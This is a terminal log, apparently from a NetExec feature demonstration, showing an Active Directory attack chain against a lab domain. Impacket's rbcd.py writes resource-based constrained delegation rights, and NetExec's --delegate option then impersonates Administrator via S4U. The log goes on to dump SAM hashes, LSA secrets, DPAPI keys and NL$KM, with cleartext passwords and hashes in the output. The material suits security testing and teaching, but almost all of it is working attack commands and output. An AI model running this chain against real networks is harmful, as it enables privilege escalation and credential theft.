 ┌──(kali㉿kali)-[~/Git/NetExec] (main)
└─$ rbcd.py -delegate-from 'jon.snow' -delegate-to 'WINTERFELL$' -dc-ip 192.168.56.11 -action 'write' north.sevenkingdoms.local/eddard.stark:FightP3aceAndHonor!
Impacket v0.12.0.dev1+20240411.142706.1bc283f - Copyright 2023 Fortra
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] jon.snow can now impersonate users on WINTERFELL$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     jon.snow     (S-1-5-21-1431686600-1363332547-2507881286-1118)
┌──(kali㉿kali)-[~/Git/NetExec] (main)
└─$ nxc smb 192.168.56.11 -u jon.snow -p iknownothing
SMB         192.168.56.11   445    WINTERFELL       [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB         192.168.56.11   445    WINTERFELL       [+] north.sevenkingdoms.local\jon.snow:iknownothing
┌──(kali㉿kali)-[~/Git/NetExec] (main)
└─$ nxc smb 192.168.56.11 -u jon.snow -p iknownothing --delegate Administrator
SMB         192.168.56.11   445    WINTERFELL       [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB         192.168.56.11   445    WINTERFELL       [+] north.sevenkingdoms.local\Administrator through S4U with jon.snow (Pwn3d!)
┌──(kali㉿kali)-[~/Git/NetExec] (main)
└─$ nxc smb 192.168.56.11 -u jon.snow -p iknownothing --delegate Administrator --lsa --sam
SMB         192.168.56.11   445    WINTERFELL       [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB         192.168.56.11   445    WINTERFELL       [+] north.sevenkingdoms.local\Administrator through S4U with jon.snow (Pwn3d!)
SMB         192.168.56.11   445    WINTERFELL       [*] Dumping SAM hashes
SMB         192.168.56.11   445    WINTERFELL       Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
SMB         192.168.56.11   445    WINTERFELL       Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         192.168.56.11   445    WINTERFELL       DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[20:56:14] ERROR    SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.     secretsdump.py:1374
SMB         192.168.56.11   445    WINTERFELL       [+] Added 3 SAM hashes to the database
SMB         192.168.56.11   445    WINTERFELL       [+] Dumping LSA secrets
SMB         192.168.56.11   445    WINTERFELL       NORTH\WINTERFELL$:plain_password_hex:88783b8f63289bfa82cd0d5cd1fa0be0a2b9f6a57ffcc27f3683ed8a7be2e1c062f3bbdb76a2ca4bb9d033d38b9a9e5e261f42e
6cffb11b8356158d293e35bf773d00046008da47b7eee854d0d226fa4d9321fc811fc0801a107ba0650cbebd47baa0a74171efd19fdaefa44688a1275f76e68b5f9c50f4a85ec48f9833b3a3c5052427615a4d613883c5c747e58ced19948bfe
8aa234d87e36fc42516f7ee6d23fc0c95358505ff720e243da80bdb69c72425664f421dd8731f95dac9448c5d7e02c421e9fe1c28494115fae4b0c7b04d6a76ee5e312bab22185af98705c46069cb4bfdb3826c22641dd69f2bab2c32
SMB         192.168.56.11   445    WINTERFELL       NORTH\WINTERFELL$:aad3b435b51404eeaad3b435b51404ee:2a1136f1f6c8e32d84f6789c24f6fb3b:::
SMB         192.168.56.11   445    WINTERFELL       (Unknown User):sexywolfy
SMB         192.168.56.11   445    WINTERFELL       dpapi_machinekey:0×1b06bab75e0a48bf2e6c668512876f6ea7cde0fc
dpapi_userkey:0×05ede48d6dcd33887a63c7ed6a9bad1de645a5c1
SMB         192.168.56.11   445    WINTERFELL       NL$KM:a0b9074a5570f9f9facc683015f595a2586929ad87baa59f76ebacf30763715aed26c1fc5a2bd325a074e6e49053d519e8d6bdd0f336765aa6741b5bd830902a
SMB         192.168.56.11   445    WINTERFELL       [+] Dumped 5 LSA secrets to /home/kali/.nxc/logs/WINTERFELL_192.168.56.11_2024-04-12_205612.secrets and /home/kali/.nxc/logs/WINTERFELL_192.
168.56.11_2024-04-12_205612.cached